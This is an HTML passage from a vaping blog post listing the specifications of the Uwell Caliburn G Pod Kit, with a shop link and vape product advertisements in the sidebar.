href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeYrI5Dut9rXbDHw38C962AwrJZ5MuhHOYbogjUjrIV1kKasIXnMz8GFm-SRra4qY-Iteb8IvvXpESF7SpapahCTthpCcAhBcNWMnWEZDjCcG7hIndPyV6yGte3by53KrgETZ8xBrX4xA/s831/Uwell_Caliburn_G_Kit_USB_Type_C_Port.png" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="467" data-original-width="831" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeYrI5Dut9rXbDHw38C962AwrJZ5MuhHOYbogjUjrIV1kKasIXnMz8GFm-SRra4qY-Iteb8IvvXpESF7SpapahCTthpCcAhBcNWMnWEZDjCcG7hIndPyV6yGte3by53KrgETZ8xBrX4xA/w640-h360/Uwell_Caliburn_G_Kit_USB_Type_C_Port.png" width="640" /></a></p><h3>Parameters</h3><p></p><ul><li>Brand:<span style="white-space: pre;">	</span>Uwell</li><li>Product Name:<span style="white-space: pre;">	</span>Caliburn G Kit</li><li>Size:<span style="white-space: pre;">	</span>108.3*22.5*12.6mm</li><li>E-juice Capacity:<span style="white-space: pre;">	</span>2ml</li><li>Max Wattage:<span style="white-space: pre;">	</span>18W</li><li>Battery Capacity:<span style="white-space: pre;">	</span>690mAh</li><li>Material:<span style="white-space: pre;">	</span>PCTG, Aluminum Alloy</li><li>Coil:<span style="white-space: pre;">	</span>0.8ohm UN2 Meshed-H Coil</li><li>Color:<span style="white-space: pre;">	</span>Rosy Brown, Green, Grey, Red, Black, Blue</li></ul><p></p><p>If you want to learn more just click on&nbsp;<a href="https://www.sourcemore.com/uwell-caliburn-g-pod-kit.html">Uwell Caliburn G Pod Kit</a>.</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html&title=Uwell Caliburn G Pod Kit-Bring You New Experience!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html&title=Uwell Caliburn G Pod Kit-Bring You New Experience!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html&title=Uwell Caliburn G Pod Kit-Bring You New Experience!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html&title=Uwell Caliburn G Pod Kit-Bring You New Experience!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg&description= Good news! Uwell reduced   Caliburn G Pod Kit&#39;s  price. if you want to update your vape device, don&#39;t miss this product. Introducti...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Uwell Caliburn G Pod Kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2021/04/artery-pal-3-kit-preview.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=7529327950616087022&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/7529327950616087022/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-freemax-marvos.html'>What can We Expect from Freemax Marvos T 80W Kit ?</a></li>
<li><a href='http://www.tellusual.com/2021/04/geekvape-aegis-boost-le-bonus-kit.html'>GeekVape Aegis Boost LE Bonus Kit Overview</a></li>
<li><a href='http://www.tellusual.com/2021/04/artery-pal-3-kit-preview.html'>Artery PAL 3 Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html'>Uwell Caliburn G Pod Kit-Bring You New Experience!</a></li>
<li><a href='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html'>Vandy Vape Kylin M AIO Kit Give You New Experience</a></li>
<li><a href='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html'>Vandy Vape Requiem BF Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2021/04/dovpo-x-suicide-mods-abyss-aio-kit.html'>DOVPO X Suicide Mods Abyss AIO Kit Overview</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-dovpo-riva.html'>What Can We Expect From DOVPO Riva DNA250C Box Mod?</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-horizon-sakerz.html'>What Can We Expect From Horizon Sakerz Sub Ohm Tank?</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-advken-ayana-kit.html'>What Can We Expect From Advken Ayana Kit?</a></li>
<li><a href='http://www.tellusual.com/2021/04/damn-vape-diamond-mtl-rta-preview.html'>Damn Vape Diamond MTL RTA Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

